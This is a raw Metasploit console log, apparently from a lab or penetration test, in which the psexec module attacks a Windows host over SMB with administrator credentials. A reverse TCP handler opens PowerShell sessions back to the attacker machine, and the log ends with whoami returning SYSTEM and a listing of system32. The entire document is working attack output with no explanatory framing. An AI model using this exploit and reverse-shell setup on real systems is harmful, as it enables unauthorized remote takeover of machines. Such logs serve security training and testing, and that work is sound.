 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.16.4.11:4444
[*] 172.16.1.51:445 - Connecting to the server...
[*] 172.16.1.51:445 - Authenticating to 172.16.1.51:445 as user 'Administrador'...
[*] 172.16.1.51:445 - Selecting PowerShell target
[*] 172.16.1.51:445 - Executing the payload...
[+] 172.16.1.51:445 - Service start timed out, OK if running a command or non-service executable...
[*] Powershell session session 2 opened (172.16.4.11:4444 -> 172.16.1.51:49159) at 2024-11-21 10:45:09 -0500
[*] Powershell session session 1 opened (172.16.4.11:4444 -> 172.16.1.51:65366) at 2024-11-21 10:45:10 -0500
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> dir
Directorio: C:\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2018 6:37 PM 0409
d----- 9/15/2018 6:37 PM 0C0A
d----- 11/13/2024 2:54 PM ADDSDeployment_Internal
d----- 11/13/2024 2:54 PM adprep
d----- 9/15/2018 9:19 AM AdvancedInstallers
d----- 9/15/2018 9:19 AM am-et
d----- 9/15/2018 9:19 AM AppLocker
d----- 9/7/2019 2:25 AM appraiser
d---s- 9/15/2018 6:39 PM AppV